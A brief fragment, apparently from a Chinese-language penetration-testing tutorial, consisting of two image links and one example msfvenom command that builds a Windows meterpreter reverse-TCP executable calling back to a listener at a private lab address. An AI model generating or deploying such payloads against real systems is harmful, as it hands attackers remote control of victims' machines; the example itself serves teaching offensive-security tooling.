 例子:msfVenom -p windows/meterpreter/reverse_tcp lhost=192.168.78.144 -f exe -o /root/hk.exe